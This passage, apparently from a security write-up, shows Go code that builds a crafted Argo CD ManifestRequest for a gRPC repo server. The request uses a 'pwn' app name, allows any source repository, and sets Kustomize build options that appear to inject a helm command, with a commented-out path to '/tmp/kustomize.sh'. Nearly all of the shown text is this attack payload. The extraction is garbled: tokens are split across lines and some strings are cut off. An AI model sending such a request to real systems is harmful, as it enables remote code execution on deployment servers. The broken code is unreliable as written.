
$socket->
close
();
Finally, the following
object is sent to the
ManifestRequest
gRPC server:
manifestReq := &apiclient.ManifestRequest{

	Repo: &v1alpha1.Repository{

		Repo: 
"https://github.com/hugo-syn/pw
	},

	Revision:  
"HEAD"
,

	AppName:   
"pwn"
,

	Namespace: 
"random"
,

	ApplicationSource: &v1alpha1.ApplicationSource{

		RepoURL:   
"https://127.0.0.1"
,

		Kustomize: &v1alpha1.ApplicationSourceKustomize{},

	},

	ProjectName:        
"ProjectName"
,

	ProjectSourceRepos: []
string
{
"*"
},

	KustomizeOptions: &v1alpha1.KustomizeOptions{

//BinaryPath: "/tmp/kustomize.sh",
		BuildOptions: 
"--enable-helm --helm-c
	},

}